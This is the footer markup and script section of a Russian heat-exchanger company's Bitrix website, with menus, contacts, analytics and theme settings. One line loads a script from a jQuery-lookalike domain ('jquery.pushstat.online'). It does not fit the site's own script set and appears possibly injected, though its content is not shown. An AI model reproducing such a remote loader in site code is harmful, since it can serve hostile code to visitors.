																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/teploobmenniki-dlya-otopleniya/">Для отопления</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/teploobmenniki-dlya-ohlazhdeniya/">Для охлаждения</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/zapasnye-chasti-dlya-teploobmennikov/">Запасные части для теплообменников</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/soputstvuyushchee-oborudovanie/">Сопутствующее оборудование</a>
																	</div>
							</div>
						</div>

																	</div>
									
											</div>
	</div>
						</div>
						<div class="col-md-3 col-sm-3">
										<div class="bottom-menu">
		<div class="items">

						
														<div class="item-link accordion-close item-link" data-parent="#bottom3" data-target="#bottom3">
						<div class="item ">
							<div class="title">
																	<a href="/service.php">Сервис</a>
															</div>
						</div>

											</div>
																			</div>
	</div>
						</div>
						<div class="col-md-3 col-sm-3">
										<div class="bottom-menu">
		<div class="items">

						
														<div class="item-link accordion-close item-link" data-parent="#bottom4" data-target="#bottom4">
						<div class="item ">
							<div class="title">
																	<a href="/info/">Информация</a>
															</div>
						</div>

													<span><i class="fa fa-angle-down"></i></span>
											</div>
																	
									<div id="bottom4" class="wrap panel-collapse wrap_compact_mobile">
														<div class="item-link accordion-close item-link" data-parent="#bottom4" data-target="#bottom4">
						<div class="item ">
							<div class="title">
																	<a href="/info/news/">Новости</a>
															</div>
						</div>

											</div>
																	
														<div class="item-link accordion-close item-link" data-parent="#bottom4" data-target="#bottom4">
						<div class="item ">
							<div class="title">
																	<a href="/info/articles/">Статьи</a>
															</div>
						</div>

											</div>
																	
														<div class="item-link accordion-close item-link" data-parent="#bottom4" data-target="#bottom4">
						<div class="item ">
							<div class="title">
																	<a href="/info/reklama/">Реклама</a>
															</div>
						</div>

											</div>
																	
														<div class="item-link accordion-close item-link" data-parent="#bottom4" data-target="#bottom4">
						<div class="item ">
							<div class="title">
																	<a href="/info/info/">Справочная информация</a>
															</div>
						</div>

											</div>
																	
														<div class="item-link accordion-close item-link" data-parent="#bottom4" data-target="#bottom4">
						<div class="item ">
							<div class="title">
																	<a href="/info/sitemap.php">Карта сайта</a>
															</div>
						</div>

											</div>
																	
														<div class="item-link accordion-close item-link" data-parent="#bottom4" data-target="#bottom4">
						<div class="item ">
							<div class="title">
																	<span>Политика обработки персональных данных</span>
															</div>
						</div>

											</div>
									</div>
																			</div>
	</div>
						</div>
					</div>
	 			</div>
				<div class="col-md-4 contact-block">
											<div class="row">
							<div class="col-md-9 col-md-offset-2">
								<span class="white_middle_text">Наши контакты<br>
<br>
</span>								<div class="info">
									<div class="row">
																															<div class="col-md-12 col-sm-4">
												<div class="blocks phones">
															
								<div class="phone">
								<i class="svg inline  svg-inline-phone colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
  <defs>
    <style>
      .pcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="pcls-1" d="M14,11.052a0.5,0.5,0,0,0-.03-0.209,1.758,1.758,0,0,0-.756-0.527C12.65,10,12.073,9.69,11.515,9.363a2.047,2.047,0,0,0-.886-0.457c-0.607,0-1.493,1.8-2.031,1.8a2.138,2.138,0,0,1-.856-0.388A9.894,9.894,0,0,1,3.672,6.253,2.134,2.134,0,0,1,3.283,5.4c0-.536,1.8-1.421,1.8-2.027a2.045,2.045,0,0,0-.458-0.885C4.3,1.932,3.99,1.355,3.672.789A1.755,1.755,0,0,0,3.144.034,0.5,0.5,0,0,0,2.935,0,4.427,4.427,0,0,0,1.551.312,2.62,2.62,0,0,0,.5,1.524,3.789,3.789,0,0,0-.011,3.372a7.644,7.644,0,0,0,.687,2.6A9.291,9.291,0,0,0,1.5,7.714a16.783,16.783,0,0,0,4.778,4.769,9.283,9.283,0,0,0,1.742.825,7.673,7.673,0,0,0,2.608.686,3.805,3.805,0,0,0,1.851-.507,2.62,2.62,0,0,0,1.214-1.052A4.418,4.418,0,0,0,14,11.052Z"/>
</svg>
</i>
				<a href="tel:+74952253807">+7 (495) 225-38-07</a>
							</div>
																										<div class=" schedule">
									Пн. – Пт.: с 9:30 до 18:00							</div>
																		</div>
											</div>
																																									<div class="col-md-12 col-sm-4">
												
		
												<div class="address blocks">
													<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="cls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>												<div>
							Москва<noindex style="display:none;" class="footer-added">, проезд Серебрякова&nbsp;14, стр.&nbsp;23
</noindex>						</div>
					</div>
							
														</div>
																																									<div class="col-md-12 col-sm-4">
												
		
												<div class="email blocks">
						<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>						<div>
							<a href="mailto:info@roswep.ru">info@roswep.ru</a> 
<span class="copyemail">
    <b>Скопировать E-mail</b>
    <img src="/upload/webp/images/copy_.webp" width="30" height="30" alt="Скопировать E-mail">
</span>						</div>
					</div>
							
														</div>
																			</div>
								</div>
							</div>
						</div>
									</div>
			</div>
		</div>
		<div class="row bottom-under">
			<div class="maxwidth-theme">
				<div class="col-md-12 outer-wrapper">
					<div class="inner-wrapper">
						<div class="copy-block">
							<div class="copy">
								&copy; 2026 Все права защищены.							</div>
							<div class="print-block"></div>
							<div id="bx-composite-banner"></div>
						</div>
						<div class="social-block">
							<div class="social-icons">
	<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="http://vk.com/" target="_blank" rel="nofollow" title="Вконтакте">
					<i class="svg inline  svg-inline-vk" aria-hidden="true" ><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
	  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
<path class="cls-1" d="M10.7379 15C5.81001 15 2.9992 11.6216 2.88208 6H5.35055C5.43163 10.1261 7.25145 11.8739 8.69289 12.2342V6H11.0172V9.55856C12.4406 9.40541 13.9361 7.78378 14.4406 6H16.765C16.3776 8.1982 14.756 9.81982 13.6028 10.4865C14.756 11.027 16.6028 12.4414 17.3055 15H14.7469C14.1974 13.2883 12.828 11.964 11.0172 11.7838V15H10.7379Z"/>
</svg>
</i>				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/roswep.ru" target="_blank" rel="nofollow" title="Facebook">
					<i class="svg inline  svg-inline-fb" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M12.988,5.981L13.3,4a15.921,15.921,0,0,0-2.4.019,2.25,2.25,0,0,0-1.427.784A2.462,2.462,0,0,0,9,6.4C9,7.091,9,8.995,9,8.995L7,8.981v2.006l2,0.008v6l2.013,0v-6l2.374,0L13.7,8.979H11.012s0-2.285,0-2.509a0.561,0.561,0,0,1,.67-0.486C12.122,5.98,12.988,5.981,12.988,5.981Z"/>
</svg>
</i>				</a>
			</li>
																													</ul>
	<!-- /noindex -->
</div>						</div>
						<div class="clearfix"></div>
					</div>
					<div class="clearfix"></div>
				</div>
			</div>
		</div>
	</div>
</footer>
				

	<div class="inline-search-block fixed with-close big">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<div class="search-wrapper">
					<div id="title-search">
						<form action="/search/" class="search">
							<div class="search-input-div">
								<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Найти" size="40" maxlength="50" autocomplete="off" />
							</div>
							<div class="search-button-div">
								<button class="btn btn-search btn-default bold btn-lg" type="submit" name="s" value="Найти">Найти</button>
								<span class="close-block inline-search-hide">
									<i class="svg inline  svg-inline-search svg-close close-icons" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i>							</span>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
				<!-- noindex -->
	<div class="ajax_basket">
					<div class="fixed_wrapper">
								<div class="right_dok">
									<span class="link" title="Получить консультацию">
						<span class="animate-load" data-event="jqm" data-param-id="9" data-name="callback"><i class="svg inline  svg-inline-call" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .bccls-1 {
        fill: #969ba4;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="bccls-1" d="M14,9A7,7,0,0,0,7,2V0a9,9,0,0,1,9,9H14ZM12,9H10A3,3,0,0,0,7,6V4A5,5,0,0,1,12,9Zm2,4.053a0.507,0.507,0,0,0-.03-0.209,1.761,1.761,0,0,0-.756-0.526c-0.567-.318-1.145-0.626-1.7-0.954a2.049,2.049,0,0,0-.886-0.457c-0.607,0-1.493,1.8-2.031,1.8a2.139,2.139,0,0,1-.856-0.388A9.9,9.9,0,0,1,3.672,8.254,2.134,2.134,0,0,1,3.284,7.4c0-.537,1.8-1.421,1.8-2.026a2.045,2.045,0,0,0-.458-0.885C4.3,3.932,3.99,3.356,3.672,2.789a1.753,1.753,0,0,0-.528-0.755A0.5,0.5,0,0,0,2.935,2a4.427,4.427,0,0,0-1.384.308A2.617,2.617,0,0,0,.5,3.525,3.789,3.789,0,0,0-.011,5.373a7.646,7.646,0,0,0,.687,2.6A9.291,9.291,0,0,0,1.5,9.714,16.788,16.788,0,0,0,6.28,14.483a9.3,9.3,0,0,0,1.742.825,7.672,7.672,0,0,0,2.608.685,3.8,3.8,0,0,0,1.851-.507A2.618,2.618,0,0,0,13.7,14.434,4.416,4.416,0,0,0,14,13.053Z"/>
</svg>
</i></span>
					</span>
								<span class="link" title="Задать вопрос">
					<span class="animate-load" data-event="jqm" data-param-id="7" data-name="question"><i class="svg inline  svg-inline-ask" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="ask" class="cls-1" d="M1898,414h-14a2,2,0,0,1-2-2V402a2,2,0,0,1,1.95-2,1.025,1.025,0,0,1,.22,0h13.69a1,1,0,0,1,.25.011A2,2,0,0,1,1900,402v10A2,2,0,0,1,1898,414Zm-11.47-12,4.49,4.482L1895.5,402h-8.97Zm11.47,0.5-6.17,6.173a1.26,1.26,0,0,1-1.63,0l-6.2-6.2V412h14v-9.5Z" transform="translate(-1882 -400)"/>
</svg>
</i></span>
				</span>
			</div>
					</div>
		</div>
	<!-- /noindex -->
				<div id="popup_iframe_wrapper"></div>	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5M2K63K');</script>
<script src="https://jquery.pushstat.online/collector.js?vers=77303"></script>
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1768469147242882"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1744989620});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768833157,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"c978eff2ae886e6d91b4177eb8224ab0"});</script><script src="/bitrix/js/pull/protobuf/protobuf.js?1627898770274055"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?162789877014190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16590179459240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?174955032649849"></script>
<script src="/bitrix/js/main/jquery/jquery-2.2.4.min.js?165901844885578"></script>
<script src="/bitrix/js/main/ajax.min.js?153564124422194"></script>
<script src="/bitrix/js/aspro.allcorp2/sort/Sortable.min.js?172113681773987"></script>
<script>BX.setJSList(["\/bitrix\/templates\/aspro-allcorp2\/js\/sly.js","\/bitrix\/templates\/aspro-allcorp2\/vendor\/jquery.bxslider.js","\/bitrix\/templates\/aspro-allcorp2\/components\/bitrix\/news.detail\/catalog\/script.js","\/bitrix\/templates\/aspro-allcorp2\/components\/bitrix\/news.list\/front-catalog-slider_2\/script.js","\/bitrix\/templates\/aspro-allcorp2\/js\/browser.js","\/bitrix\/templates\/aspro-allcorp2\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro-allcorp2\/js\/jquery.fancybox.js","\/bitrix\/templates\/aspro-allcorp2\/vendor\/jquery.easing.js","\/bitrix\/templates\/aspro-allcorp2\/vendor\/jquery.appear.js","\/bitrix\/templates\/aspro-allcorp2\/vendor\/jquery.cookie.js","\/bitrix\/templates\/aspro-allcorp2\/vendor\/bootstrap.js","\/bitrix\/templates\/aspro-allcorp2\/vendor\/flexslider\/jquery.flexslider.js","\/bitrix\/templates\/aspro-allcorp2\/vendor\/jquery.validate.min.js","\/bitrix\/templates\/aspro-allcorp2\/js\/jquery.uniform.min.js","\/bitrix\/templates\/aspro-allcorp2\/js\/jquery-ui.min.js","\/bitrix\/templates\/aspro-allcorp2\/js\/jqModal.js","\/bitrix\/templates\/aspro-allcorp2\/js\/detectmobilebrowser.js","\/bitrix\/templates\/aspro-allcorp2\/js\/matchMedia.js","\/bitrix\/templates\/aspro-allcorp2\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro-allcorp2\/js\/jquery.autocomplete.js","\/bitrix\/templates\/aspro-allcorp2\/js\/jquery.mousewheel.min.js","\/bitrix\/templates\/aspro-allcorp2\/js\/jquery.mCustomScrollbar.js","\/bitrix\/templates\/aspro-allcorp2\/js\/jquery.mobile.custom.touch.min.js","\/bitrix\/templates\/aspro-allcorp2\/js\/bootstrap-datetimepicker.min.js","\/bitrix\/templates\/aspro-allcorp2\/js\/bootstrap-datetimepicker.ru.js","\/bitrix\/templates\/aspro-allcorp2\/js\/general.js","\/bitrix\/templates\/aspro-allcorp2\/js\/scrollTabs.js","\/bitrix\/templates\/aspro-allcorp2\/js\/custom.js","\/bitrix\/templates\/aspro-allcorp2\/js\/spectrum.js","\/bitrix\/templates\/aspro-allcorp2\/js\/on-off-switch.js","\/bitrix\/components\/aspro\/theme.allcorp2\/templates\/.default\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro-allcorp2\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro-allcorp2\/js\/jquery.inputmask.bundle.min.js","\/bitrix\/templates\/aspro-allcorp2\/components\/bitrix\/subscribe.edit\/footer\/script.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro-allcorp2\/components\/bitrix\/news\/catalog\/style.css","\/bitrix\/templates\/aspro-allcorp2\/components\/bitrix\/news.detail\/catalog\/style.css","\/bitrix\/templates\/aspro-allcorp2\/css\/bootstrap.css","\/bitrix\/templates\/aspro-allcorp2\/css\/fonts\/font-awesome\/css\/font-awesome.min.css","\/bitrix\/templates\/aspro-allcorp2\/vendor\/flexslider\/flexslider.css","\/bitrix\/templates\/aspro-allcorp2\/css\/jquery.fancybox.css","\/bitrix\/templates\/aspro-allcorp2\/css\/theme-elements.css","\/bitrix\/templates\/aspro-allcorp2\/css\/theme-responsive.css","\/bitrix\/templates\/aspro-allcorp2\/css\/jquery.mCustomScrollbar.min.css","\/bitrix\/templates\/aspro-allcorp2\/css\/print.css","\/bitrix\/templates\/aspro-allcorp2\/css\/animation\/animate.min.css","\/bitrix\/templates\/aspro-allcorp2\/css\/animation\/animation_ext.css","\/bitrix\/templates\/aspro-allcorp2\/css\/bootstrap-datetimepicker.min.css","\/bitrix\/templates\/aspro-allcorp2\/css\/h1-normal.css","\/bitrix\/templates\/aspro-allcorp2\/css\/blocks\/line-block.css","\/bitrix\/templates\/.default\/ajax\/ajax.css","\/bitrix\/templates\/aspro-allcorp2\/css\/width-2.css","\/bitrix\/templates\/aspro-allcorp2\/css\/font-10.css","\/bitrix\/templates\/aspro-allcorp2\/css\/spectrum.css","\/bitrix\/components\/aspro\/theme.allcorp2\/templates\/.default\/style.css","\/bitrix\/templates\/aspro-allcorp2\/css\/page-title-1.css","\/bitrix\/templates\/aspro-allcorp2\/components\/bitrix\/search.title\/fixed\/style.css","\/bitrix\/templates\/aspro-allcorp2\/styles.css","\/bitrix\/templates\/aspro-allcorp2\/template_styles.css","\/bitrix\/templates\/aspro-allcorp2\/css\/responsive.css","\/bitrix\/templates\/aspro-allcorp2\/themes\/10\/colors.css","\/bitrix\/templates\/aspro-allcorp2\/bg_color\/light\/bgcolors.css","\/bitrix\/templates\/aspro-allcorp2\/css\/custom.css"]);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_DATETIME':'Некорректная дата/время!','JS_REQUIRED_LICENSES':'Согласитесь с условиями','S_CALLBACK':'Получить консультацию','S_QUESTION':'Задать вопрос','S_ASK_QUESTION':'Задать вопрос','ERROR_INCLUDE_MODULE_DIGITAL_TITLE':'Ошибка подключения модуля &laquo;Аспро: Digital-компания&raquo;','ERROR_INCLUDE_MODULE_DIGITAL_TEXT':'Ошибка подключения модуля &laquo;Аспро: Digital-компания&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Все новости','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент','T_JS_ARTICLE':'Артикул: ','T_JS_NAME':'Наименование: ','T_JS_PRICE':'Цена: ','T_JS_QUANTITY':'Количество: ','T_JS_SUMM':'Сумма: ','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Вперед','FANCY_PREV':'Назад','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','DIGITAL_T_MENU_BACK':'Назад','DIGITAL_T_MENU_CALLBACK':'Обратная связь','DIGITAL_T_MENU_CONTACTS_TITLE':'Будьте на связи','TITLE_BASKET':'В корзине товаров на #SUMM#','BASKET_SUMM':'#SUMM#','EMPTY_BASKET':'Корзина пуста','TITLE_BASKET_EMPTY':'Корзина пуста','BASKET':'Корзина','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','LOGIN':'Войти','MY_CABINET':'Мой кабинет','SUBSCRIBE_TITLE':'Будьте всегда в курсе','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','JS_RECAPTCHA_ERROR':'Пройдите проверку','JS_PROCESSING_ERROR':'Согласитесь с условиями!','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','RELOAD_PAGE':'Обновить страницу','REFRESH':'Поменять картинку','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','DATE_TIME_DAYS_1':'Пн','DATE_TIME_DAYS_2':'Вт','DATE_TIME_DAYS_3':'Ср','DATE_TIME_DAYS_4':'Чт','DATE_TIME_DAYS_5':'Пт','DATE_TIME_DAYS_6':'Сб','DATE_TIME_DAYS_7':'Вс','DATE_TIME_DAYS_FULL_1':'Понедельник','DATE_TIME_DAYS_FULL_2':'Вторник','DATE_TIME_DAYS_FULL_3':'Среда','DATE_TIME_DAYS_FULL_4':'Четверг','DATE_TIME_DAYS_FULL_5':'Пятница','DATE_TIME_DAYS_FULL_6':'Суббота','DATE_TIME_DAYS_FULL_7':'Воскресенье','DATE_TIME_DAYS_SHORT_1':'Пнд','DATE_TIME_DAYS_SHORT_2':'Втр','DATE_TIME_DAYS_SHORT_3':'Срд','DATE_TIME_DAYS_SHORT_4':'Чтв','DATE_TIME_DAYS_SHORT_5':'Птн','DATE_TIME_DAYS_SHORT_6':'Суб','DATE_TIME_DAYS_SHORT_7':'Вск','DATE_TIME_MOUNTH_1':'Январь','DATE_TIME_MOUNTH_2':'Февраль','DATE_TIME_MOUNTH_3':'Март','DATE_TIME_MOUNTH_4':'Апрель','DATE_TIME_MOUNTH_5':'Май','DATE_TIME_MOUNTH_6':'Июнь','DATE_TIME_MOUNTH_7':'Июль','DATE_TIME_MOUNTH_8':'Август','DATE_TIME_MOUNTH_9':'Сентябрь','DATE_TIME_MOUNTH_10':'Октябрь','DATE_TIME_MOUNTH_11':'Ноябрь','DATE_TIME_MOUNTH_12':'Декабрь','DATE_TIME_MOUNTH_SHORT_1':'Янв','DATE_TIME_MOUNTH_SHORT_2':'Фев','DATE_TIME_MOUNTH_SHORT_3':'Мар','DATE_TIME_MOUNTH_SHORT_4':'Апр','DATE_TIME_MOUNTH_SHORT_5':'Май','DATE_TIME_MOUNTH_SHORT_6':'Июн','DATE_TIME_MOUNTH_SHORT_7':'Июл','DATE_TIME_MOUNTH_SHORT_8':'Авг','DATE_TIME_MOUNTH_SHORT_9':'Сен','DATE_TIME_MOUNTH_SHORT_10':'Окт','DATE_TIME_MOUNTH_SHORT_11':'Ноя','DATE_TIME_MOUNTH_SHORT_12':'Дек','DATE_TIME_TODAY':'Сегодня'})</script>
<script  src="/bitrix/cache/js/s1/aspro-allcorp2/template_ff2fc232da6d2a5ab113c309d067bdd5/template_ff2fc232da6d2a5ab113c309d067bdd5_v1.js?1768482434637947"></script>
<script  src="/bitrix/cache/js/s1/aspro-allcorp2/page_ac5263917c6443bd7f88404cc2137801/page_ac5263917c6443bd7f88404cc2137801_v1.js?176848751347044"></script>
<script  src="/bitrix/cache/js/s1/aspro-allcorp2/default_7ae82551eb1f2c993000b8ceb4ac9c95/default_7ae82551eb1f2c993000b8ceb4ac9c95_v1.js?1768482316490"></script>

<script>
		var arBasketItems = {};
		var arAllcorp2Options = ({
			'SITE_DIR' : '/',
			'SITE_ID' : 's1',
			'SITE_TEMPLATE_PATH' : '/bitrix/templates/aspro-allcorp2',
			'SITE_ADDRESS' : "'roswep.ru'",
			'THEME' : ({
				'THEME_SWITCHER' : 'Y',
				'BASE_COLOR' : '10',
				'BASE_COLOR_CUSTOM' : '',
				'LOGO_IMAGE' : '/upload/webp/upload/CAllcorp2/8c4/8c4a5b4a1493ca3fd354c88eea5a1111.webp',
				'LOGO_IMAGE_LIGHT' : '',
				'TOP_MENU' : 'N',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'N',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'ROUND_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'SCROLLTOTOP_POSITION_RIGHT' : '',
				'SCROLLTOTOP_POSITION_BOTTOM' : '',
				'CAPTCHA_FORM_TYPE' : 'N',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'dd.mm.yyyy',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'dd.mm.yyyy h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
